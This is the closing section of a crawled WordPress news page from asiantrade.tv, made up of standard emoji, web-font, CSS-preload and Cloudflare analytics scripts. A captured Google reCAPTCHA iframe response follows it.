e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://asiantrade.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Cabin:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30f114c3079c4e7e8638385520809e8a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R9s6_o8GOWMRzwDCyUXQow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768948990667');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>